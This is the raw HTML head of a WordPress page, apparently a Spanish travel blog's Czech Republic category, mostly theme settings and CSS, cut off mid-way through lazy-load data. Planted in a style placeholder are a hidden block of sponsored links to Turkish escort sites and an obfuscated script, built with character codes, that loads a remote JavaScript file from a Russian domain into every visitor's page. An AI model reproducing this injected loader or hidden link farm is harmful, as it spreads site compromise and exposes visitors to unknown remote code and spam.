var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e57534";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="8230856113";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e57534;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e57534;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e57534;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #e57534;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e57534 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e57534;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e57534 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #e57534;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: var(--wpr-bg-051b7375-7dda-49c3-97da-81fb8498729d);
    }

    
    .white-popup-block:before {
        background-image: var(--wpr-bg-83cece9b-08f4-4983-9906-c1b4f8c5d528);
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .top-header-menu ul li a {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogitravel.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogitravel.com/category/republica-checa/",
                    "name": "Republica Checa"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-d6c9e3e5-c930-4845-9247-8c94c119b55a: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-b19a5767-00eb-4137-b423-71218dd40a73: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-ac1b643b-19ae-479a-9a2c-721f74df999c: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-cffc672c-682a-4cab-99c7-830ffacb49cb: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-dc89cb51-46e6-4f50-891b-b8f8a6044c16: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-7590ec3f-2871-4c62-9929-dcc2e42c6930: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-e43f270b-f7ab-41da-aaa3-2f64169af5e6: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-8eccef32-f21a-4af4-aea9-f51a875f79fd: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-2f1e42d0-73c1-4891-adb5-fdd2856f6c22: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-afd9e894-7345-49aa-9629-b11ee435a936: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-9a54464f-f52d-429c-bf52-8e93dc2ec4bf: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-b8d01f24-55d2-4f87-83a4-fb80832622cb: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-5b330524-c5b8-4461-a84a-e8a9b73d7766: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-11e19aa4-074e-4655-ac06-62bb219fe60d: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-b9433d70-3275-4988-a0e9-4ca3787c0816: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-50cf3495-f061-4117-b668-678c35416a66: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-66aeca0e-b1ef-4666-a32f-51fd29f1a791: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-afd62bd3-6479-40c0-a2e8-b4ab920a6f3d: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-56a4110d-0b7b-43b2-b949-4faaf07e339e: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-034b65c4-5dc4-4748-af56-2e55c3ab1efc: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-94308b45-af38-4c84-af71-ba0a8d473c51: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-2f84e85c-e2e9-4e44-86a6-45b8b83a3a04: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-01fcb4f1-bd63-4322-a5f7-8d189ebbce58: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-1a16d3e8-02d0-480c-bffb-7dd4f4fe1990: url('https://www.blogitravel.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-0aefb526-2990-494e-9715-007d0a397bee: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-dcee2b86-f5bb-4df4-afd9-e497d2d15a46: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}.td-menu-background:after,
    .td-search-background:after{--wpr-bg-051b7375-7dda-49c3-97da-81fb8498729d: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p2.jpg');}.white-popup-block:before{--wpr-bg-83cece9b-08f4-4983-9906-c1b4f8c5d528: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p4.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-d6c9e3e5-c930-4845-9247-8c94c119b55a: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"d6c9e3e5-c930-4845-9247-8c94c119b55a","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-b19a5767-00eb-4137-b423-71218dd40a73: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"b19a5767-00eb-4137-b423-71218dd40a73","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-ac1b643b-19ae-479a-9a2c-721f74df999c: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac1b643b-19ae-479a-9a2c-721f74df999c","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-cffc672c-682a-4cab-99c7-830ffacb49cb: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"cffc672c-682a-4cab-99c7-830ffacb49cb","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-dc89cb51-46e6-4f50-891b-b8f8a6044c16: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"dc89cb51-46e6-4f50-891b-b8f8a6044c16","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-7590ec3f-2871-4c62-9929-dcc2e42c6930: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"7590ec3f-2871-4c62-9929-dcc2e42c6930","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-e43f270b-f7ab-41da-aaa3-2f64169af5e6: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"e43f270b-f7ab-41da-aaa3-2f64169af5e6","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-8eccef32-f21a-4af4-aea9-f51a875f79fd: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"8eccef32-f21a-4af4-aea9-f51a875f79fd","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-2f1e42d0-73c1-4891-adb5-fdd2856f6c22: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"2f1e42d0-73c1-4891-adb5-fdd2856f6c22","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-afd9e894-7345-49aa-9629-b11ee435a936: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"afd9e894-7345-49aa-9629-b11ee435a936","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-9a54464f-f52d-429c-bf52-8e93dc2ec4bf: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"9a54464f-f52d-429c-bf52-8e93dc2ec4bf","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-b8d01f24-55d2-4f87-83a4-fb80832622cb: 